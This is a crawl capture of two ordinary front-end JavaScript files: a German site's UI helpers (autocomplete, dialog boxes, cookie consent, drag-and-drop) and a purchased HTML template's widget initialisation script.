function getSize(){var myWidth=0,myHeight=0;if(typeof(window.innerWidth)=='number'){myWidth=window.innerWidth;myHeight=window.innerHeight;}else if(document.documentElement&&(document.documentElement.clientWidth||document.documentElement.clientHeight)){myWidth=document.documentElement.clientWidth;myHeight=document.documentElement.clientHeight;}else if(document.body&&(document.body.clientWidth||document.body.clientHeight)){myWidth=document.body.clientWidth;myHeight=document.body.clientHeight;}
return[myWidth,myHeight];}
function getScrollXY(){var scrOfX=0,scrOfY=0;if(typeof(window.pageYOffset)=='number'){scrOfY=window.pageYOffset;scrOfX=window.pageXOffset;}else if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){scrOfY=document.body.scrollTop;scrOfX=document.body.scrollLeft;}else if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){scrOfY=document.documentElement.scrollTop;scrOfX=document.documentElement.scrollLeft;}
return[scrOfX,scrOfY];}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
function doNetzwerkSearch()
{sToken=document.getElementById('searchtoken').value;executeNetzwerk2Search(sToken);}
function saveBorderStyle(elementName)
{suggestParentBorder[elementName]=document.getElementById(elementName).style.border;}
function restoreBorderStyle(elementName)
{document.getElementById(elementName).style.border=suggestParentBorder[elementName];}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('width',(parseInt(document.getElementById(suggestParent).style.width))+'px');$('.autocomplete-suggestions').css('boxShadow','none');$('.autocomplete-suggestions').css('top',(parentOffsetY+30)+'px');$('.autocomplete-suggestions').css('left',parseInt((parentOffsetX-10)));gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);}
if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function BISNETSuggest(fieldname,typevalue)
{suggestOBJ=getSuggestOBJ();suggestOBJ.suggestType=typevalue;suggestOBJ.suggestParent=fieldname;suggestOBJ.selectionCallback=myFoo;suggestOBJ.selectionCallbackValuefield='value';suggestOBJ.maxHeight=800;suggestOBJ.width=350;suggestOBJ.OffsetLeft=500;suggestOBJ.alignToParent='right';suggestOBJ.formatItem=formatTypeahead;suggestOBJ.formatResult=formatResult;suggestOBJ.showPictures=0;BISNETTypeahead(suggestOBJ);}
function myFoo(param)
{}
function myFoo(param)
{}
function restoreSuggestPosition()
{}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});if(suggestOBJ.suggestParent=="searchtoken")
{$(".autocomplete-suggestions").detach().appendTo('#fixedheader');}}
function startSuggestReferent(fieldname,typevalue)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=typevalue;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=selectReferent;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=$('#'+fieldname).width()+parseInt(document.getElementById(fieldname).style.paddingLeft)+parseInt(document.getElementById(fieldname).style.paddingRight)+2;typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=1;typeaheadOBJ.resultLimit=10;typeaheadOBJ.showPictures=0;BISNETTypeahead(typeaheadOBJ);}
function delayJSCall(methodname,iDelay)
{setTimeout(function(){methodname();},iDelay);}
function lateSuggest(type,country_id)
{if(type==1)
{setTimeout(startSuggestReferent,1000,'searchtoken_desktop',2);}
if(type==2)
{setTimeout(startSuggestReferent,1000,'searchtoken_mobile',2);}}
function delayCall(method,delayMS)
{setTimeout(method,delayMS);}
function showErrorbox(sInfotext)
{if(elementExists('errorbox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);$('#errorbox').show();document.getElementById('errorbox_errortext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.scrollTo(0,0);self.parent.document.getElementById('errorbox').style.display='';self.parent.document.getElementById('errorbox_errortext').innerHTML=sInfotext;}}
function showInfobox(sInfotext)
{if(elementExists('infobox_bg'))
{iHeight=document.body.clientHeight;window.scrollTo(0,0);$('#infobox').show();document.getElementById('infobox_infotext').innerHTML=sInfotext;}
else
{iHeight=self.parent.document.body.clientHeight;window.scrollTo(0,0);self.parent.document.getElementById('infobox').style.display='';self.parent.document.getElementById('infobox_infotext').innerHTML=sInfotext;}}
function elementExists(elementname)
{var element=document.getElementById(elementname);if(typeof(element)!='undefined'&&element!=null)
{return true;}
return false;}
function startScrollbar()
{$('.scrollbar-chrome').scrollbar();}
function WordCount(str){str=str.replace(/\n/g," ");str=str.replace(/ +(?= )/g,'');str=str.trim();str=str.replace('  ',' ');return str.split(" ").length;}
function updateInputWords(fieldID,minimumWords,infocolor)
{if(infocolor==null)
{infocolor='#666666';}
text=document.getElementById(fieldID).value;words=WordCount(text);info=document.getElementById(fieldID+'_count');info.innerHTML=words+'/'+minimumWords+' Wörtern';if(parseInt(words)<parseInt(minimumWords)){info.style.color='#ff0000';}else{info.style.color=infocolor;}}
function startVideoSlides(params)
{obj=JSON.parse(params);globalVideoSlides=obj;if(myVideoSlideTimeout)
{clearTimeout(myVideoSlideTimeout);}
doVideoSlides();}
function doVideoSlides()
{if(globalVideoSlides)
{for(ix=0;ix<globalVideoSlides.length;ix++)
{if($('#video_'+globalVideoSlides[ix].custfile_id).length>0)
{document.getElementById('video_'+globalVideoSlides[ix].custfile_id).src=globalVideoSlides[ix].thumbs[globalVideoSlideCount];}}
globalVideoSlideCount++;if(globalVideoSlideCount==9)
{globalVideoSlideCount=0;}
myVideoSlideTimeout=setTimeout(function(){doVideoSlides();},1000);}}
function redirect_blank(url){var a=document.createElement('a');a.target="_blank";a.href=url;a.click();}
function removeClass(objname,classname)
{$('#'+objname).removeClass(classname);}
function addClass(objname,classname)
{$('#'+objname).addClass(classname);}
var draggingID="";var disableMoveto=false;function disableDragDrop(param)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('disable');}}}
initSeminarSorter(param);}
function initMoveTo(index)
{if(!disableMoveto)
{for(ix=0;ix<5000;ix++)
{if($("#drop_"+ix).length)
{if($('#drop_'+ix).draggable())
{$('#drop_'+ix).draggable('enable');}}}
$(function(){$(".draggable").draggable({revert:true,start:function(event,ui)
{draggingID=this.id;document.getElementById(draggingID).style.zIndex=1000;document.getElementById(draggingID).style.opacity=0.7;},stop:function(event,ui)
{document.getElementById(draggingID).style.opacity=1;}});$(".droppable").droppable({drop:function(event,ui){console.log(this);if(!disableMoveto)
{xajax_hyposeshort("module_admin_navigation","moveElement",draggingID,this.id);disableMoveto=false;}}});});}}
function showLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='';self.parent.window.scrollTo(0,0);}
else
{document.getElementById('loadingbox').style.display='';window.scrollTo(0,0);}}
function hideLoading()
{if(self.parent)
{self.parent.document.getElementById('loadingbox').style.display='none';}
else
{document.getElementById('loadingbox').style.display='none';}}
var actionConfirm;var actionCancel;function doConfirm(headline,question,Confirm,Cancel)
{iHeight=document.body.clientHeight;if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='';self.parent.document.getElementById('confirmbox_headline').innerHTML=headline;self.parent.document.getElementById('confirmbox_infotext').innerHTML=question;self.parent.actionConfirm=Confirm;self.parent.actionCancel=Cancel;}
else
{document.getElementById('confirmbox').style.display='';document.getElementById('confirmbox_headline').innerHTML=headline;document.getElementById('confirmbox_infotext').innerHTML=question;actionConfirm=Confirm;actionCancel=Cancel;}
window.scrollTo(0,0);}
function executeConfirmboxCancel()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionCancel);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionCancel);}}
function executeConfirmboxOK()
{if(self.parent)
{self.parent.document.getElementById('confirmbox').style.display='none';eval(self.parent.actionConfirm);}
else
{document.getElementById('confirmbox').style.display='none';eval(actionConfirm);}}
function getRandomInt(max){return Math.floor(Math.random()*Math.floor(max));}
function setCookieValue(sName,sValue){document.cookie=sName+"="+sValue;}
function getCookieValue(sName){var aSplit=document.cookie.split(';');for(ix=0;ix<aSplit.length;ix++){if(aSplit[ix].indexOf(sName)!=-1){aData=aSplit[ix].split('=');return aData[1].trim();}}
return null;}
function acceptCookie(){setCookieValue('privacy_accepted','1');document.getElementById('cookiefooter').style.display='none';}
function selectElement(id,valueToSelect){let element=document.getElementById(id);element.value=valueToSelect;}
function scrollToAnchor(aid){var aTag=$("a[name='"+aid+"']");$('html,body').animate({scrollTop:aTag.offset().top-100},200);}
function scrollToID(aid){var idTag=$("#"+aid);$('html,body').animate({scrollTop:idTag.offset().top-100},200);}
function setScreensize()
{xajax_hyposeshort("module_sizecatcher","saveScreensize",getWidthHeight());}
function getCoords(elem){let box=elem.getBoundingClientRect();return{top:box.top+pageYOffset,left:box.left+pageXOffset};}
function startSuggestCity(fieldname,typevalue,country_id)
{typeaheadOBJ=getSuggestOBJ();typeaheadOBJ.suggestType=1;typeaheadOBJ.suggestParent=fieldname;typeaheadOBJ.selectionCallback=keepCityselection;typeaheadOBJ.selectionCallbackValuefield='value';typeaheadOBJ.maxHeight=800;typeaheadOBJ.width=parseInt(document.getElementById(fieldname).offsetWidth-10);typeaheadOBJ.OffsetLeft=500;typeaheadOBJ.alignToParent='left';typeaheadOBJ.formatItem=formatTypeahead;typeaheadOBJ.formatResult=formatResult;typeaheadOBJ.resultType=7;typeaheadOBJ.resultLimit=6;typeaheadOBJ.showPictures=0;typeaheadOBJ.country_id=country_id;$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('borderTopLeftRadius','0px');$('.autocomplete-suggestions').css('borderTopRightRadius','0px');$('.autocomplete-suggestions').css('border','1px solid #a4c639');$('.autocomplete-suggestions').css('borderTop','0px');$('.autocomplete-suggestions').css('z-index','100000');$('.autocomplete-suggestions').css('position','fixed');$('.autocomplete-suggestions').css('boxShadow','none');BISNETTypeahead(typeaheadOBJ);}
function BISNETTypeahead(suggestOBJ)
{var options,a;options=[];saveBorderStyle(suggestOBJ.suggestParent);clearfix=Math.floor((Math.random()*10000)+1);options['serviceUrl']='/de/typeahead?type='+suggestOBJ.suggestType+'&clearfix='+clearfix;options['onSelect']=function(value){if(typeof suggestOBJ.selectionCallback=="function"){suggestOBJ.selectionCallback(value);}};options['triggerSelectOnValidInput']=false;if(suggestOBJ.maxHeight){options['maxHeight']=suggestOBJ.maxHeight;}
if(suggestOBJ.width){options['width']=suggestOBJ.width;}
if(suggestOBJ.formatItem){options['formatItem']=suggestOBJ.formatItem;}
if(suggestOBJ.formatResult){options['formatResult']=suggestOBJ.formatResult;}
if(suggestOBJ.alignToParent)
{if(suggestOBJ.alignToParent=='left')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='right')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iWidth=parseInt(obj.style.width);iOffset=iWidth-suggestOBJ.width+xPOS+15;suggestOBJ.OffsetLeft=iOffset;}
if(suggestOBJ.alignToParent=='full')
{obj=document.getElementById(suggestOBJ.suggestParent);xPOS=findPosX(obj);yPOS=findPosY(obj);iOffset=xPOS;suggestOBJ.OffsetLeft=iOffset;suggestOBJ.width=parseInt(obj.style.width)+10;}}
if(suggestOBJ.suggestType){options['params']={resultLimit:suggestOBJ.resultLimit,resultType:suggestOBJ.resultType,width:suggestOBJ.width,showPictures:suggestOBJ.showPictures,type:suggestOBJ.suggestType,OffsetLeft:suggestOBJ.OffsetLeft,suggestParent:suggestOBJ.suggestParent,offsetX:xPOS,offsetY:yPOS,country_id:suggestOBJ.country_id,neutral:suggestOBJ.neutral,subparam:suggestOBJ.subparam}};jQuery(function(){a=$('#'+suggestOBJ.suggestParent).autocomplete(options);});}
function formatTypeahead(row){resultcode="<strong>"+row[1]+"</strong><br>";return resultcode;}
function formatResult(row)
{console.log(row);suggestParent=row.suggestParent;suggestIndentifier=row.suggestIndentifier;parentOffsetX=parseInt(row.offsetX)+14;parentOffsetY=parseInt(row.offsetY);document.getElementById('city_0').style.borderBottomLeftRadius='0px';document.getElementById('city_0').style.borderBottomRightRadius='0px';targetPosX=findPosX(document.getElementById(suggestParent));targetPosY=findPosY(document.getElementById(suggestParent));if(document.getElementById(suggestParent))
{borderRadius=parseInt(document.getElementById(suggestParent).style.borderRadius);parentHeight=parseInt(document.getElementById(suggestParent).style.height);parentHalfHeight=parseInt(parentHeight/2);if(borderRadius)
{if(gloablSuggestIdentifier!=suggestIndentifier)
{$('.autocomplete-suggestions').css('border-radius','10px');$('.autocomplete-suggestions').css('padding-top',(parentHeight+25)+'px');$('.autocomplete-suggestions').css('border','0px');$('.autocomplete-suggestions').css('z-index','40000');$('.autocomplete-suggestions').css('top',targetPosY+'px');$('.autocomplete-suggestions').css('left',parseInt(targetPosX)+'px');gloablSuggestIdentifier=suggestIndentifier;}}}
if(row.OffsetLeft)
{}
if(row.data&&document.getElementById(suggestParent))
{parentOBJ=document.getElementById(suggestParent);parentOBJ.style.border='0px';}
$('.autocomplete-suggestions').css('width',(parseInt(row.width)+10)+'px');if(row.image&&parseInt(row.showPictures)>0)
{if(row.icon)
{return"<div style='float:left;'>"+row.icon+"<div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}
else
{return"<div><div style='float:left;position:relative;'><img src='"+row.image+"' style='top:6px;width:20px;height:20px;border-radius: 50%;float:left;position: absolute;'></div><div style='float:left;margin-top:6px;margin-left:25px;'>"+row.data+"</div></div><br clear='all'>";}}
else
{return"<div><div style='float:left;margin-top:6px;margin-left:5px;'>"+row.data+"</div></div><br clear='all'>";}}
function getSuggestOBJ()
{typeahead=new Object();typeahead.suggestType="";typeahead.suggestParent="";typeahead.width="";typeahead.maxHeight="";typeahead.selectionCallback="";typeahead.formatItem="";typeahead.formatResult="";typeahead.bindWidthToParent="";typeahead.bindOrientationToParent="";typeahead.maxResults="";typeahead.resultType="";typeahead.resultLimit="";typeahead.showPictures="";typeahead.subparam="";return typeahead;}
$('img').attr('draggable','false');

--- FILE ---
content_type: application/javascript
request_url: https://www.free-web-analytics.com/assets/js/gs.init.js
body_size: 2193
content:
/*========================================================
  Theme Name: Gravity
  Description: Gravity - Multi-Purpose HTML Template
  Author: G-Projects
  Author URI: https://www.templatemonster.com/authors/gworld
  Script: Functions Init
  Version: 2.5
========================================================*/

$(document).on('ready', function () {
    $('#accordion-13 a').on('click', function (e) {
        e.stopPropagation();
    });
    // Initialization of popups
    $.GSCore.components.GSPopup.init('.js-fancybox');
    // Initialization of popups with media
    $.GSCore.components.GSPopup.init('.js-fancybox-media', {
        helpers: {
            media: {},
            overlay: {
                css: {
                    'background': 'rgba(255, 255, 255, .8)'
                }
            }
        }
    });
    // Initialization of gallery with thumbs
    $.GSCore.components.GSPopup.init('.js-fancybox-thumbs', {
        thumbs: {
            showOnStart: true
        }
    });
    // Initialization of carousel
    $.GSCore.components.GSCarousel.init('.js-carousel');
    // Initialization of Go To
    $.GSCore.components.GSGoTo.init('.js-go-to');
    // Initialization of countdowns
    var countdowns = $.GSCore.components.GSCountdown.init('.js-countdown', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds'
    });
    // Initialization of countdowns within chart pies
    var countdowns_pies = $.GSCore.components.GSCountdown.init('.js-countdown-pies', {
        yearsElSelector: '.js-cd-years',
        monthElSelector: '.js-cd-month',
        daysElSelector: '.js-cd-days',
        hoursElSelector: '.js-cd-hours',
        minutesElSelector: '.js-cd-minutes',
        secondsElSelector: '.js-cd-seconds',
        circles: true
    });
    // Initialization of counters
    var counters = $.GSCore.components.GSCounter.init('[class*="js-counter"]');
    // Initialization of chart pies with rtl option
    var rtlItems = $.GSCore.components.GSChartPie.init('.js-pie-rtl', {
        rtl: true
    });
    // Initialization of chart pies
    var items = $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of chart pies
    $.GSCore.components.GSChartPie.init('.js-pie');
    // Initialization of autocomplet
    $.GSCore.components.GSAutocomplete.init('#autocomplete2');
    // Initialization of forms
    $.GSCore.components.GSFileAttachment.init('.js-file-attachment');
    $.GSCore.helpers.GSFocusState.init();
    // Initialization of forms
    $.GSCore.components.GSCountQty.init('.js-quantity');
    // Initialization of forms
    $.GSCore.helpers.GSRating.init();
    // Initialization of forms
    $.GSCore.components.GSSlider.init('#regularSlider, #regularSlider2, #regularSlider3, #rangeSlider, #rangeSlider2, #rangeSlider3, #stepSlider, #stepSlider2, #stepSlider3');
    // Initialization of forms
    $.GSCore.components.GSDatepicker.init('#datepickerDefault, #datepickerInline, #datepickerInlineFrom, #datepickerFrom');
    // Initialization of parallax
    $('.dzsparallaxer').dzsparallaxer();
    // Initialization of video on background
    $.GSCore.helpers.GSBgVideo.init('.js-bg-video');
    // Initialization of scroll animation
    $.GSCore.components.GSOnScrollAnimation.init('[data-animation]');
    // Initialization of cubeportfolio
    $.GSCore.components.GSCubeportfolio.init('.cbp');
    // Initialization of rating
    $.GSCore.components.GSRating.init($('.js-rating'), {
        spacing: 4
    });
    // Initialization of horizontal progress bars
    var horizontalProgressBars = $.GSCore.components.GSProgressBar.init('.js-hr-progress-bar', {
        direction: 'horizontal',
        indicatorSelector: '.js-hr-progress-bar-indicator'
    });
    // Initialization of vertical progress bars
    var verticalProgressBars = $.GSCore.components.GSProgressBar.init('.js-vr-progress-bar', {
        direction: 'vertical',
        indicatorSelector: '.js-vr-progress-bar-indicator'
    });
    // Initialization of peity charts
    $.GSCore.components.GSChart.peity.init($('.js-peity-chart'));
    // Initialization of header's height equal offset
    $.GSCore.helpers.GSHeightCalc.init();
    // Initialization of tabs
    $.GSCore.components.GSTabs.init('[role="tablist"]');
    // Initialization of GSDropdown Search component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'), {
        afterOpen: function () {
            $(this).find('input[type="search"]').focus();
        }
    });
    // Initialization of GSDropdown component
    $.GSCore.components.GSDropdown.init($('[data-dropdown-target]'));
    // Initialization of GSScrollBar component
    $.GSCore.components.GSScrollBar.init($('.js-scrollbar'));
    // Initialization of GSNavigationSplitted helper
    $.GSCore.helpers.GSNavigationSplitted.init($('.navbar-collapse'));
    // Initialization of custom select
    $.GSCore.components.GSSelect.init('.js-custom-select');
    // Initialization of Text Animation Typing
    $('.u-text-animation.u-text-animation--typing').typed({
        strings: animationtypescript,
        typeSpeed: 60,
        loop: true,
        backDelay: 1500
    });
});

// Initialization of Slider Revolution
var tpj = jQuery, revapi1174, revslider_showDoubleJqueryError;
tpj(document).on('ready', function () {
    if (tpj('#rev_slider_1174_1').revolution === undefined) {
        revslider_showDoubleJqueryError('#rev_slider_1174_1');
    } else {
        revapi1174 = tpj('#rev_slider_1174_1').show().revolution({
            sliderType: 'hero',
            jsFileLocation: 'assets/vendor/revolution-slider/revolution/js/',
            sliderLayout: 'fullscreen',
            dottedOverlay: 'none',
            delay: 9000,
            navigation: {},
            responsiveLevels: [1240, 1024, 778, 480],
            visibilityLevels: [1240, 1024, 778, 480],
            gridwidth: [1240, 1024, 778, 480],
            gridheight: [868, 768, 960, 720],
            lazyType: 'none',
            parallax: {
                type: 'scroll',
                origo: 'slidercenter',
                speed: 400,
                levels: [10, 15, 20, 25, 30, 35, 40, -10, -15, -20, -25, -30, -35, -40, -45, 55]
            },
            shadow: 0,
            spinner: 'off',
            autoHeight: 'off',
            fullScreenAutoWidth: 'off',
            fullScreenAlignForce: 'off',
            fullScreenOffsetContainer:'',
            fullScreenOffset: '60px',
            disableProgressBar: 'on',
            hideThumbsOnMobile: 'off',
            hideSliderAtLimit: 0,
            hideCaptionAtLimit: 0,
            hideAllCaptionAtLilmit: 0,
            debugMode: false,
            fallbacks: {
                simplifyAll: 'off',
                disableFocusListener: false
            }
        });
    }

});

$(window).on('load', function () {
    // Initialization of Preloader
    $('#loader').fadeOut(500);
    // Initialization of Header
    $.GSCore.components.GSHeader.init($('#js-header'));
    $.GSCore.helpers.GSHamburgers.init('.hamburger');
    // Initialization of GSMegaMenu Component
    $('.js-mega-menu').GSMegaMenu({
        event: 'hover',
        pageContainer: $('.container'),
        breakpoint: 991
    });
    // Initialization of Masonry
    $('.masonry-grid').imagesLoaded().then(function () {
        $('.masonry-grid').masonry({
            columnWidth: '.masonry-grid-sizer',
            itemSelector: '.masonry-grid-item',
            percentPosition: true
        });
    });
});

$(window).on('resize', function () {
    setTimeout(function () {
        $.GSCore.components.GSTabs.init('[role="tablist"]');
    }, 200);
});

// Initialization of Google Maps
function initMap() {
    $.GSCore.components.GSGMap.init('.js-g-map');
}
